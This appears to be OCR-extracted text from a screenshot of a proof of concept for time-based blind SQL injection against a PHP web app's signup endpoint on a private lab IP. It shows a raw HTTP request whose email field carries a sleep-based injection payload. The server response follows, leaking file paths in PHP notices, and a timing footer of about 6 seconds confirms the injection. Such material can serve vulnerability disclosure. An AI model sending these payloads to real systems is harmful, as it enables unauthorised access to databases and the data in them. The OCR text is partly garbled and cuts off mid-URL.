 POST /ajax.php?action=signup HTTP/1.1
Host ? : 192.168.56.128:8080
Priority: u=0
X-Requested-With: XMLHttpRequest
Origin: http://192.168.56.128:8080
Cookie: PHPSESSID=l9bepm47dqojg3l0o826l4kcd0
Accept: */*
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.
0) Gecko/20100101 Firefox/130.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
Referer: http://192.168.56.128:8080/login.php
Content-Length auto : 66
firstname=mayuri.infospace%40gmail.com&lastname=lastname&
email=123' and sleep(6) and 2='&password=admin
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 20 Sep 2024 01:49:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 285
11
12 <br />
13 <b>Notice</b>: Undefined index: img in
14 <b>/www/sites/192.168.56.128/index/admin_class.php</b> on line
<b>138</b><br />
15 <br />
16 <b>Notice</b>: Trying to access array offset on value of type null in
17 <b>/www/sites/192.168.56.128/index/admin_class.php</b> on line
<b>138</b><br />
18 1
19
远端地址:192.168.56.128:8080; 响
应时间:6093ms; 总耗时:6097ms;
URL:http://192.168.56.128:8080/aj
a...